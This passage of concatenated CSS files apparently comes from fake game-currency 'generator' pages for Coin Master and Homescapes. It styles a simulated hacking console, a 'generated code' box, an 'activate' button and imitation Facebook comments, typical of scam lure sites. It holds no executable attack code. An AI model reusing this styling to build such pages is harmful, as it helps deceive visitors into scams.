  background-color: #4865b9;
}
#loading_modal .fbshare_area .share_btn:active {
  position: relative;
  top: 1px;
}

#gen_modal {
  text-align: center;
  background: #5b544f;
	border-radius: 20px; -moz-border-radius: 20px; 	-webkit-border-radius: 20px;
	border: 2px solid #000;
	box-shadow: 0 0 13px 1px #000;
	position: relative;
}
#gen_modal .generator_loading_area {
  display: none;
}
#gen_modal .generator_loading_area .loader {
  margin: 0em auto;
  font-size: 10px;
  position: relative;
  text-indent: -9999em;
  border-top: 1.1em solid rgba(0, 0, 0, 0.2);
  border-right: 1.1em solid rgba(0, 0, 0, 0.2);
  border-bottom: 1.1em solid rgba(0, 0, 0, 0.2);
  border-left: 1.1em solid #0a5bac;
  -webkit-animation: load8 1.1s infinite linear;
  animation: load8 1.1s infinite linear;
}
#gen_modal .generator_loading_area .loader,
#gen_modal .generator_loading_area .loader:after {
  border-radius: 50%;
  width: 10em;
  height: 10em;
}
@-webkit-keyframes load8 {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@keyframes load8 {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
#gen_modal .generator_loading_area .loader_gen {
  border-left: 1.1em solid #119f4d;
}
#gen_modal .generator_loading_area .gen-dev-console {
  background-image: url('[data-uri]');
  background-size: 100%;
  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #393939), color-stop(100%, #000000));
  background-image: -moz-linear-gradient(#393939, #000000);
  background-image: -webkit-linear-gradient(#393939, #000000);
  background-image: linear-gradient(#393939, #000000);
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  border-radius: 5px;
  font-family: 'Source Code Pro';
  margin: 15px auto;
  height: 310px;
  overflow: hidden;
  padding: 10px;
  color: #fff;
  text-transform: uppercase;
  text-align: left;
  border: solid 1px #eee;
}
#gen_modal .generator_loading_area .gen-dev-console .dev-console-text {
  margin: 0;
  padding: 0;
  list-style: none;
}
#gen_modal .generator_loading_area .gen-dev-console .dev-console-text .console-green-text {
  color: #21c064;
}
#gen_modal .generator_loading_area .gen-dev-console .dev-console-text .console-red-text {
  color: #c02121;
}
#gen_modal .generator_loading_area .gen-dev-console .dev-console-text .console-yellow-text {
  color: #d3852a;
}
#gen_modal .generator_finished_area {
  display: block;
}
#gen_modal .generator_finished_area .generated_code {
  background-color: #5b544f;
  padding: 5px;
}
#gen_modal .generator_finished_area .generated_code p {
  color: #eee;
  font-weight: 800;
  font-size: 2em;
  text-shadow: 0px 2px 0px rgba(0, 0, 0, 0.27);
  text-shadow: 0px 2px 0px 0px rgba(0, 0, 0, 0.27);
  margin: 0;
  padding: 0;
}
#gen_modal .generator_finished_area .activate_code {
  -moz-box-shadow: inset 0px 1px 0px 0px #56b4d8;
  -webkit-box-shadow: inset 0px 1px 0px 0px #56b4d8;
  box-shadow: inset 0px 1px 0px 0px #56b4d8;
  background-image: url('[data-uri]');
  background-size: 100%;
  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #2c8fb4), color-stop(100%, #1a6784));
  background-image: -moz-linear-gradient(#2c8fb4, #1a6784);
  background-image: -webkit-linear-gradient(#2c8fb4, #1a6784);
  background-image: linear-gradient(#2c8fb4, #1a6784);
  background-color: #1a6784;
  -moz-border-radius: 6px;
  -webkit-border-radius: 6px;
  border-radius: 6px;
  border: 1px solid #10536c;
  display: inline-block;
  cursor: pointer;
  color: #eee;
  font-family: 'Lato', sans-serif;
  font-size: 1.5em;
  font-weight: bold;
  padding: 10px;
  text-decoration: none;
  text-shadow: 0px 1px 0px #1a6784;
  outline: 0;
  width: 100%;
  margin: 7px 0 0 0;
}
#gen_modal .generator_finished_area .activate_code:hover {
  background-image: url('[data-uri]');
  background-size: 100%;
  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #1a6784), color-stop(100%, #2c8fb4));
  background-image: -moz-linear-gradient(#1a6784, #2c8fb4);
  background-image: -webkit-linear-gradient(#1a6784, #2c8fb4);
  background-image: linear-gradient(#1a6784, #2c8fb4);
  background-color: #2c8fb4;
}
#gen_modal .generator_finished_area .activate_code:active {
  position: relative;
  top: 1px;
}

.container{
  max-width: 970px !important;
}

.my_section{
  text-align: justify;
}


.final-section .section-heading{
  border: 2px solid #9c4b4b;
	border-radius: 16px; -moz-border-radius: 16px; 	-webkit-border-radius: 16px;
	height: 100px;
	padding: 8px;
	overflow: hidden;

	background: #ae5d19;
	background: -moz-linear-gradient(top,  #ae5d19 0%, #b53d3d 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ae5d19), color-stop(100%,#b53d3d));
	background: -webkit-linear-gradient(top,  #ae5d19 0%,#b53d3d 100%);
	background: -o-linear-gradient(top,  #ae5d19 0%,#b53d3d 100%);
	background: -ms-linear-gradient(top,  #ae5d19 0%,#b53d3d 100%);
	background: linear-gradient(to bottom,  #ae5d19 0%,#b53d3d 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ae5d19', endColorstr='#b53d3d',GradientType=0 );
}

.final-section .section-heading h2{
  margin: 0;
  padding: 0;
  text-transform: uppercase;
  color: #F8CC32;
  font-family: "coc";
  font-weight: 900;
  font-size: 2em;
  text-shadow: 0 2px 0 rgba(0, 0, 0, 0.58);
  text-shadow: 0 2px 0 0 rgba(0, 0, 0, 0.58);
}
.final-section{
  text-align: left;
}

@media (max-width: 991px) {
  section .final-section .section-heading h2 {
    font-size: 2em;
  }
}

@media screen and (max-width: 980px)
.dl_button {
    font-size: 25px;
}
.dl_button {
    width: 100%;
    background: #499bea;
    background: -moz-linear-gradient(top, #499bea 0%, #207ce5 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#499bea), color-stop(100%,#207ce5));
    background: -webkit-linear-gradient(top, #499bea 0%,#207ce5 100%);
    background: -o-linear-gradient(top, #499bea 0%,#207ce5 100%);
    background: -ms-linear-gradient(top, #499bea 0%,#207ce5 100%);
    background: linear-gradient(to bottom, #499bea 0%,#207ce5 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#499bea', endColorstr='#207ce5',GradientType=0 );
    border: 1px solid #196bba;
    font-size: 25px;
}
.btn-large {
    padding: 16px 18px;
    font-size: 18px;
    border-radius: 6px;
}
.btn-danger {
    color: #fff;
    background-color: #d9534f;
    border-color: #d9534f;
}
.btn {
    display: inline-block;
    padding: 12px 16px;
    margin-bottom: 0;
    font-size: 14px;
    font-weight: 500;
    line-height: 1.428571429;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
    cursor: pointer;
    border: 1px solid transparent;
    border-radius: 4px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    -o-user-select: none;
    user-select: none;
}

.fblikecount{
  color:#898f9c;
}
.fblike{
  position:relative;
  z-index:99;
}


.secondlike{
  margin-left:-8px;
  position:relative;
  z-index:98;
}

.thirdlike{
  margin-left:-8px;
  position:relative;
  z-index:97;
}
</file>
<file: coinmaster/font-awesome/css/facebook-comments.css>
.fb_pic{
    width:48px;
    height:48px;
}
.fb_meta{
    color: #90949c;
    font-size: 12px;
    line-height: 1.358;
}
.fb_meta a{
    color: #4267b2;
}
.fb_comment{
    color: #1d2129;
    margin: 4px 0 4px 0;
    font-size:14px;
    line-height: 19.012px;
}
.fb_comment_wrapper{
    font-family: helvetica, arial, sans-serif;
    margin-bottom:15px;
}
.fb_name{
    color: #365899;
    cursor: pointer;
    text-decoration: none;
    font-weight:bold;
    font-size:14px;
}
.fb_image_block{
    float:left;
    margin-right: 10px;
}
.fb_image{
    height:48px;
}
.fb_comment_block{
    margin-left: 55px;
}
.fb_line{
    margin-bottom: 0px;
}
.fb_plugin_link{
    color: #365899;
    cursor: pointer;
    text-decoration: none;
    font-size:11px;
    font-family: helvetica, arial, sans-serif;
}
.fb_comments_count_cover{
    font-size:14px;
    font-family: helvetica, arial, sans-serif;
    font-weight: bold;
    color: #1d2129;
    background-color:white;
    z-index:2;
    padding:5px;
    display: inline-block;
    position: absolute;
}
.fb_comments_container{
    height: 120px !important;
    overflow:hidden !important;
    margin-bottom:20px;
}
.fb_comment_section{
    padding-left: 8px;
    margin-top:15px;
}
.fb_like_button{
    padding-right: 4px;
    margin-top: -5px;
}

#u_0_0 > div > div > div._491z.clearfix > div._ohe.lfloat{
    display:none!important;
}
</file>
<file: coinmaster/font-awesome/css/comments.css>
.mt0 { margin-top: 0 !important; }
.mt5 { margin-top: 5px !important; }
.mt10 { margin-top: 10px !important; }
.mt20 { margin-top: 20px !important; }
.mt30 { margin-top: 30px !important; }
.mt40 { margin-top: 40px !important; }
.mt50 { margin-top: 50px !important; }
.mt60 { margin-top: 60px !important; }
.mt70 { margin-top: 70px !important; }
.mt80 { margin-top: 80px !important; }

.mb0 { margin-bottom: 0 !important; }
.mb5 { margin-bottom: 5px !important; }
.mb10 { margin-bottom: 10px !important; }
.mb20 { margin-bottom: 20px !important; }
.mb30 { margin-bottom: 30px !important; }
.mb40 { margin-bottom: 40px !important; }
.mb50 { margin-bottom: 50px !important; }
.mb60 { margin-bottom: 60px !important; }
.mb70 { margin-bottom: 70px !important; }
.mb80 { margin-bottom: 80px !important; }

.margin10 { margin: 10px !important; }
.margin20 { margin: 20px !important; }
.margin30 { margin: 30px !important; }

.padding10 { padding: 10px !important; }
.padding20 { padding: 20px !important; }
.padding30 { padding: 30px !important; }

.pl30 { padding-left: 30px !important; }
.pr30 { padding-right: 30px !important; }

hr { border-color: #CCCCCC !important; }


#myFacebookInputText_1 {
	font-family: "lucida grande", tahoma, verdana, arial, sans-serif;  
    font-size: 12px;
    border-radius: 0;
    box-shadow: none !important;
    -webkit-box-shadow: none !important;
}

#myPanelFooter_1 { font-family: "Arial", sans-serif; }

#myPanelFooter_1 {
    background: #f7f7f7;
}

#myFacebookInputText_1 {
	font-family: "lucida grande", tahoma, verdana, arial, sans-serif;  
    font-size: 12px;
    border-radius: 0;
    box-shadow: none !important;
    -webkit-box-shadow: none !important;
}

.a_1 {
	font-family: "lucida grande", tahoma, verdana, arial, sans-serif;  
    color: #3b5998;
    font-size: 12px;
}

.a_2 {
	font-family: "lucida grande", tahoma, verdana, arial, sans-serif;  
    font-size: 12px;
}

.fb_1 {
	font-family: "lucida grande", tahoma, verdana, arial, sans-serif;  
    font-size: 12px;
}

.fb_2 {
	font-family: "lucida grande", tahoma, verdana, arial, sans-serif;  
    color: #3b5998;
    font-weight: bold;
}

.fb_3 {
	font-family: "lucida grande", tahoma, verdana, arial, sans-serif;  
    color: #3b5998;
}

.fb_4 {
	font-family: "lucida grande", tahoma, verdana, arial, sans-serif;  
    color: #9197a3;
}

.section-content a{
cursor:pointer;
}

@media (max-width: 991px){
   .section-content{
    text-align:left!important;
   } 
}
</file>
<file: homescapes/font-awesome/css/rangeslider.css>
.rangeslider,
.rangeslider__fill {
  background: #e6e6e6;
  display: block;
  height: 20px;
  width: 100%;
  -webkit-box-shadow: inset 0px 1px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 3px rgba(0, 0, 0, 0.3);
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  -ms-border-radius: 10px;
  -o-border-radius: 10px;
  border-radius: 10px;
}

.rangeslider {
  position: relative;
}

.rangeslider--disabled {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=40);
  opacity: 0.4;
}

.rangeslider__fill {
  background: #07b173;
  position: absolute;
  top: 0;
}

.rangeslider__handle {
  background: white;
  border: 1px solid #ccc;
  cursor: pointer;
  display: inline-block;
  width: 40px;
  height: 40px;
  position: absolute;
  top: -10px;
  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, rgba(255, 255, 255, 0)), color-stop(100%, rgba(0, 0, 0, 0.1)));
  background-image: -webkit-linear-gradient(rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.1));
  background-image: -moz-linear-gradient(rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.1));
  background-image: -o-linear-gradient(rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.1));
  background-image: linear-gradient(rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.1));
  -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: 0 0 8px rgba(0, 0, 0, 0.3);
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.3);
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
}
.rangeslider__handle:after {
  content: "";
  display: block;
  width: 18px;
  height: 18px;
  margin: auto;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, rgba(0, 0, 0, 0.13)), color-stop(100%, rgba(255, 255, 255, 0)));
  background-image: -webkit-linear-gradient(rgba(0, 0, 0, 0.13), rgba(255, 255, 255, 0));
  background-image: -moz-linear-gradient(rgba(0, 0, 0, 0.13), rgba(255, 255, 255, 0));
  background-image: -o-linear-gradient(rgba(0, 0, 0, 0.13), rgba(255, 255, 255, 0));
  background-image: linear-gradient(rgba(0, 0, 0, 0.13), rgba(255, 255, 255, 0));
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
}
.rangeslider__handle:active {
  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, rgba(0, 0, 0, 0.1)), color-stop(100%, rgba(0, 0, 0, 0.12)));
  background-image: -webkit-linear-gradient(rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.12));
  background-image: -moz-linear-gradient(rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.12));
  background-image: -o-linear-gradient(rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.12));
  background-image: linear-gradient(rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.12));
}

input[type="range"]:focus + .rangeslider .rangeslider__handle {
  -webkit-box-shadow: 0 0 8px rgba(255, 0, 255, 0.9);
  -moz-box-shadow: 0 0 8px rgba(255, 0, 255, 0.9);
  box-shadow: 0 0 8px rgba(255, 0, 255, 0.9);
}
</file>
<file: homescapes/font-awesome/css/sweet-alert.css>
/* line 5, ../sass/sweet-alert.scss */
.sweet-overlay {
  background-color: black;
  /* IE8 */
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=40)";
  /* IE8 */
  background-color: rgba(0, 0, 0, 0.4);
  position: fixed;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  display: none;
  z-index: 10000;
}

/* line 20, ../sass/sweet-alert.scss */
.sweet-alert {
  background-color: white;
  font-family: 'coc';
  width: 478px;
  padding: 17px;
  border-radius: 5px;
  text-align: center;
  position: fixed;
  left: 50%;
  top: 50%;
  margin-left: -256px;
  margin-top: -200px;
  overflow: hidden;
  display: none;
  z-index: 99999;
}
@media all and (max-width: 540px) {
  /* line 20, ../sass/sweet-alert.scss */
  .sweet-alert {
    width: auto;
    margin-left: 0;
    margin-right: 0;
    left: 15px;
    right: 15px;
  }
}
/* line 50, ../sass/sweet-alert.scss */
.sweet-alert h2 {
  color: #575757;
  font-size: 30px;
  text-align: center;
  font-weight: 600;
  text-transform: none;
  position: relative;
  margin: 25px 0;
  padding: 0;
  line-height: 40px;
  display: block;
}
/* line 63, ../sass/sweet-alert.scss */
.sweet-alert p {
  color: #797979;
  font-size: 16px;
  text-align: center;
  font-weight: 300;
  position: relative;
  text-align: inherit;
  float: none;
  margin: 0;
  padding: 0;
  line-height: normal;
}
/* line 76, ../sass/sweet-alert.scss */
.sweet-alert button {
  background-color: #AEDEF4;
  color: white;
  border: none;
  box-shadow: none;
  font-size: 17px;
  font-weight: 500;
  -webkit-border-radius: 4px;
  border-radius: 5px;
  padding: 10px 32px;
  margin: 26px 5px 0 5px;
  cursor: pointer;
}
/* line 91, ../sass/sweet-alert.scss */
.sweet-alert button:focus {
  outline: none;
  box-shadow: 0 0 2px rgba(128, 179, 235, 0.5), inset 0 0 0 1px rgba(0, 0, 0, 0.05);
}
/* line 95, ../sass/sweet-alert.scss */
.sweet-alert button:hover {
  background-color: #a1d9f2;
}
/* line 98, ../sass/sweet-alert.scss */
.sweet-alert button:active {
  background-color: #81ccee;
}
/* line 101, ../sass/sweet-alert.scss */
.sweet-alert button.cancel {
  background-color: #D0D0D0;
}
/* line 103, ../sass/sweet-alert.scss */
.sweet-alert button.cancel:hover {
  background-color: #c8c8c8;
}
/* line 106, ../sass/sweet-alert.scss */
.sweet-alert button.cancel:active {
  background-color: #b6b6b6;
}
/* line 110, ../sass/sweet-alert.scss */
.sweet-alert button.cancel:focus {
  box-shadow: rgba(197, 205, 211, 0.8) 0px 0px 2px, rgba(0, 0, 0, 0.04706) 0px 0px 0px 1px inset !important;
}
/* line 115, ../sass/sweet-alert.scss */
.sweet-alert button::-moz-focus-inner {
  border: 0;
}
/* line 121, ../sass/sweet-alert.scss */
.sweet-alert[data-has-cancel-button=false] button {
  box-shadow: none !important;
}
/* line 125, ../sass/sweet-alert.scss */
.sweet-alert[data-has-confirm-button=false][data-has-cancel-button=false] {
  padding-bottom: 40px;
}
/* line 129, ../sass/sweet-alert.scss */
.sweet-alert .sa-icon {
  width: 80px;
  height: 80px;
  border: 4px solid gray;
  -webkit-border-radius: 40px;
  border-radius: 40px;
  border-radius: 50%;
  margin: 20px auto;
  padding: 0;
  position: relative;
  box-sizing: content-box;
}
/* line 146, ../sass/sweet-alert.scss */
.sweet-alert .sa-icon.sa-error {
  border-color: #F27474;
}
/* line 149, ../sass/sweet-alert.scss */
.sweet-alert .sa-icon.sa-error .sa-x-mark {
  position: relative;
  display: block;
}
/* line 154, ../sass/sweet-alert.scss */
.sweet-alert .sa-icon.sa-error .sa-line {
  position: absolute;
  height: 5px;
  width: 47px;
  background-color: #F27474;
  display: block;
  top: 37px;
  border-radius: 2px;
}
/* line 163, ../sass/sweet-alert.scss */
.sweet-alert .sa-icon.sa-error .sa-line.sa-left {
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  left: 17px;
}
/* line 168, ../sass/sweet-alert.scss */
.sweet-alert .sa-icon.sa-error .sa-line.sa-right {
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
  right: 16px;
}
/* line 175, ../sass/sweet-alert.scss */
.sweet-alert .sa-icon.sa-warning {
  border-color: #F8BB86;
}
/* line 178, ../sass/sweet-alert.scss */
.sweet-alert .sa-icon.sa-warning .sa-body {
  position: absolute;
  width: 5px;
  height: 47px;
  left: 50%;
  top: 10px;
  -webkit-border-radius: 2px;
  border-radius: 2px;
  margin-left: -2px;
  background-color: #F8BB86;
}
/* line 189, ../sass/sweet-alert.scss */
.sweet-alert .sa-icon.sa-warning .sa-dot {
  position: absolute;
  width: 7px;
  height: 7px;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  margin-left: -3px;
  left: 50%;
  bottom: 10px;
  background-color: #F8BB86;
}
/* line 201, ../sass/sweet-alert.scss */
.sweet-alert .sa-icon.sa-info {
  border-color: #C9DAE1;
}
/* line 204, ../sass/sweet-alert.scss */
.sweet-alert .sa-icon.sa-info::before {
  content: "";
  position: absolute;
  width: 5px;
  height: 29px;
  left: 50%;
  bottom: 17px;
  border-radius: 2px;
  margin-left: -2px;
  background-color: #C9DAE1;
}
/* line 215, ../sass/sweet-alert.scss */
.sweet-alert .sa-icon.sa-info::after {
  content: "";
  position: absolute;
  width: 7px;
  height: 7px;
  border-radius: 50%;
  margin-left: -3px;
  top: 19px;
  background-color: #C9DAE1;
}
/* line 226, ../sass/sweet-alert.scss */
.sweet-alert .sa-icon.sa-success {
  border-color: #A5DC86;
}
/* line 229, ../sass/sweet-alert.scss */
.sweet-alert .sa-icon.sa-success::before, .sweet-alert .sa-icon.sa-success::after {
  content: '';
  -webkit-border-radius: 40px;
  border-radius: 40px;
  border-radius: 50%;
  position: absolute;
  width: 60px;
  height: 120px;
  background: white;
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
}
/* line 241, ../sass/sweet-alert.scss */
.sweet-alert .sa-icon.sa-success::before {
  -webkit-border-radius: 120px 0 0 120px;
  border-radius: 120px 0 0 120px;
  top: -7px;
  left: -33px;
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
  -webkit-transform-origin: 60px 60px;
  transform-origin: 60px 60px;
}
/* line 252, ../sass/sweet-alert.scss */
.sweet-alert .sa-icon.sa-success::after {
  -webkit-border-radius: 0 120px 120px 0;
  border-radius: 0 120px 120px 0;
  top: -11px;
  left: 30px;
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
  -webkit-transform-origin: 0px 60px;
  transform-origin: 0px 60px;
}
/* line 264, ../sass/sweet-alert.scss */
.sweet-alert .sa-icon.sa-success .sa-placeholder {
  width: 80px;
  height: 80px;
  border: 4px solid rgba(165, 220, 134, 0.2);
  -webkit-border-radius: 40px;
  border-radius: 40px;
  border-radius: 50%;
  box-sizing: content-box;
  position: absolute;
  left: -4px;
  top: -4px;
  z-index: 2;
}
/* line 279, ../sass/sweet-alert.scss */
.sweet-alert .sa-icon.sa-success .sa-fix {
  width: 5px;
  height: 90px;
  background-color: white;
  position: absolute;
  left: 28px;
  top: 8px;
  z-index: 1;
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
/* line 293, ../sass/sweet-alert.scss */
.sweet-alert .sa-icon.sa-success .sa-line {
  height: 5px;
  background-color: #A5DC86;
  display: block;
  border-radius: 2px;
  position: absolute;
  z-index: 2;
}
/* line 302, ../sass/sweet-alert.scss */
.sweet-alert .sa-icon.sa-success .sa-line.sa-tip {
  width: 25px;
  left: 14px;
  top: 46px;
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
}
/* line 311, ../sass/sweet-alert.scss */
.sweet-alert .sa-icon.sa-success .sa-line.sa-long {
  width: 47px;
  right: 8px;
  top: 38px;
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
/* line 322, ../sass/sweet-alert.scss */
.sweet-alert .sa-icon.sa-custom {
  background-size: contain;
  border-radius: 0;
  border: none;
  background-position: center center;
  background-repeat: no-repeat;
}

/*
 * Animations
 */
@-webkit-keyframes showSweetAlert {
  0% {
    transform: scale(0.7);
    -webkit-transform: scale(0.7);
  }
  45% {
    transform: scale(1.05);
    -webkit-transform: scale(1.05);
  }
  80% {
    transform: scale(0.95);
    -webkit-tranform: scale(0.95);
  }
  100% {
    transform: scale(1);
    -webkit-transform: scale(1);
  }
}
@keyframes showSweetAlert {
  0% {
    transform: scale(0.7);
    -webkit-transform: scale(0.7);
  }
  45% {
    transform: scale(1.05);
    -webkit-transform: scale(1.05);
  }
  80% {
    transform: scale(0.95);
    -webkit-tranform: scale(0.95);
  }
  100% {
    transform: scale(1);
    -webkit-transform: scale(1);
  }
}
@-webkit-keyframes hideSweetAlert {
  0% {
    transform: scale(1);
    -webkit-transform: scale(1);
  }
  100% {
    transform: scale(0.5);
    -webkit-transform: scale(0.5);
  }
}
@keyframes hideSweetAlert {
  0% {
    transform: scale(1);
    -webkit-transform: scale(1);
  }
  100% {
    transform: scale(0.5);
    -webkit-transform: scale(0.5);
  }
}
/* line 364, ../sass/sweet-alert.scss */
.showSweetAlert {
  -webkit-animation: showSweetAlert 0.3s;
  animation: showSweetAlert 0.3s;
}
/* line 367, ../sass/sweet-alert.scss */
.showSweetAlert[data-animation=none] {
  -webkit-animation: none;
  animation: none;
}

/* line 371, ../sass/sweet-alert.scss */
.hideSweetAlert {
  -webkit-animation: hideSweetAlert 0.2s;
  animation: hideSweetAlert 0.2s;
}
/* line 374, ../sass/sweet-alert.scss */
.hideSweetAlert[data-animation=none] {
  -webkit-animation: none;
  animation: none;
}

@-webkit-keyframes animateSuccessTip {
  0% {
    width: 0;
    left: 1px;
    top: 19px;
  }
  54% {
    width: 0;
    left: 1px;
    top: 19px;
  }
  70% {
    width: 50px;
    left: -8px;
    top: 37px;
  }
  84% {
    width: 17px;
    left: 21px;
    top: 48px;
  }
  100% {
    width: 25px;
    left: 14px;
    top: 45px;
  }
}
@keyframes animateSuccessTip {
  0% {
    width: 0;
    left: 1px;
    top: 19px;
  }
  54% {
    width: 0;
    left: 1px;
    top: 19px;
  }
  70% {
    width: 50px;
    left: -8px;
    top: 37px;
  }
  84% {
    width: 17px;
    left: 21px;
    top: 48px;
  }
  100% {
    width: 25px;
    left: 14px;
    top: 45px;
  }
}
@-webkit-keyframes animateSuccessLong {
  0% {
    width: 0;
    right: 46px;
    top: 54px;
  }
  65% {
    width: 0;
    right: 46px;
    top: 54px;
  }
  84% {
    width: 55px;
    right: 0px;
    top: 35px;
  }
  100% {
    width: 47px;
    right: 8px;
    top: 38px;
  }
}
@keyframes animateSuccessLong {
  0% {
    width: 0;
    right: 46px;
    top: 54px;
  }
  65% {
    width: 0;
    right: 46px;
    top: 54px;
  }
  84% {
    width: 55px;
    right: 0px;
    top: 35px;
  }
  100% {
    width: 47px;
    right: 8px;
    top: 38px;
  }
}
@-webkit-keyframes rotatePlaceholder {
  0% {
    transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
  }
  5% {
    transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
  }
  12% {
    transform: rotate(-405deg);
    -webkit-transform: rotate(-405deg);
  }
  100% {
    transform: rotate(-405deg);
    -webkit-transform: rotate(-405deg);
  }
}
@keyframes rotatePlaceholder {
  0% {
    transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
  }
  5% {
    transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
  }
  12% {
    transform: rotate(-405deg);
    -webkit-transform: rotate(-405deg);
  }
  100% {
    transform: rotate(-405deg);
    -webkit-transform: rotate(-405deg);
  }
}
/* line 403, ../sass/sweet-alert.scss */
.animateSuccessTip {
  -webkit-animation: animateSuccessTip 0.75s;
  animation: animateSuccessTip 0.75s;
}

/* line 406, ../sass/sweet-alert.scss */
.animateSuccessLong {
  -webkit-animation: animateSuccessLong 0.75s;
  animation: animateSuccessLong 0.75s;
}

/* line 409, ../sass/sweet-alert.scss */
.sa-icon.sa-success.animate::after {
  -webkit-animation: rotatePlaceholder 4.25s ease-in;
  animation: rotatePlaceholder 4.25s ease-in;
}

@-webkit-keyframes animateErrorIcon {
  0% {
    transform: rotateX(100deg);
    -webkit-transform: rotateX(100deg);
    opacity: 0;
  }
  100% {
    transform: rotateX(0deg);
    -webkit-transform: rotateX(0deg);
    opacity: 1;
  }
}
@keyframes animateErrorIcon {
  0% {
    transform: rotateX(100deg);
    -webkit-transform: rotateX(100deg);
    opacity: 0;
  }
  100% {
    transform: rotateX(0deg);
    -webkit-transform: rotateX(0deg);
    opacity: 1;
  }
}
/* line 420, ../sass/sweet-alert.scss */
.animateErrorIcon {
  -webkit-animation: animateErrorIcon 0.5s;
  animation: animateErrorIcon 0.5s;
}

@-webkit-keyframes animateXMark {
  0% {
    transform: scale(0.4);
    -webkit-transform: scale(0.4);
    margin-top: 26px;
    opacity: 0;
  }
  50% {
    transform: scale(0.4);
    -webkit-transform: scale(0.4);
    margin-top: 26px;
    opacity: 0;
  }
  80% {
    transform: scale(1.15);
    -webkit-transform: scale(1.15);
    margin-top: -6px;
  }
  100% {
    transform: scale(1);
    -webkit-transform: scale(1);
    margin-top: 0;
    opacity: 1;
  }
}
@keyframes animateXMark {
  0% {
    transform: scale(0.4);
    -webkit-transform: scale(0.4);
    margin-top: 26px;
    opacity: 0;
  }
  50% {
    transform: scale(0.4);
    -webkit-transform: scale(0.4);
    margin-top: 26px;
    opacity: 0;
  }
  80% {
    transform: scale(1.15);
    -webkit-transform: scale(1.15);
    margin-top: -6px;
  }
  100% {
    transform: scale(1);
    -webkit-transform: scale(1);
    margin-top: 0;
    opacity: 1;
  }
}
/* line 429, ../sass/sweet-alert.scss */
.animateXMark {
  -webkit-animation: animateXMark 0.5s;
  animation: animateXMark 0.5s;
}

@-webkit-keyframes pulseWarning {
  0% {
    border-color: #F8D486;
  }
  100% {
    border-color: #F8BB86;
  }
}
@keyframes pulseWarning {
  0% {
    border-color: #F8D486;
  }
  100% {
    border-color: #F8BB86;
  }
}
/* line 437, ../sass/sweet-alert.scss */
.pulseWarning {
  -webkit-animation: pulseWarning 0.75s infinite alternate;
  animation: pulseWarning 0.75s infinite alternate;
}

@-webkit-keyframes pulseWarningIns {
  0% {
    background-color: #F8D486;
  }
  100% {
    background-color: #F8BB86;
  }
}
@keyframes pulseWarningIns {
  0% {
    background-color: #F8D486;
  }
  100% {
    background-color: #F8BB86;
  }
}
/* line 445, ../sass/sweet-alert.scss */
.pulseWarningIns {
  -webkit-animation: pulseWarningIns 0.75s infinite alternate;
  animation: pulseWarningIns 0.75s infinite alternate;
}
</file>
<file: homescapes/font-awesome/css/style.css>
@import url("http://fonts.googleapis.com/css?family=Raleway%3A400%2C900%2C800%2C600%2C700%2C300%2C500|Source%2BCode%2BPro");

@font-face {
    font-family: 'coc';
    src: url('../fonts/coc-webfont.eot');
    src: url('../fonts/coc-webfontd41dd41dd41dd41dd41dd41d.eot?#iefix') format('embedded-opentype'),
         url('../fonts/coc-webfont.woff') format('woff'),
         url('../fonts/coc-webfont.ttf') format('truetype'),
         url('../fonts/coc-webfont.html#supercell-magicregular') format('svg');
    font-weight: normal;
    font-style: normal;
}
body {
  background: url('../../img/homescapesbackground.jpg') no-repeat center center fixed;
  -webkit-background-size: cover;
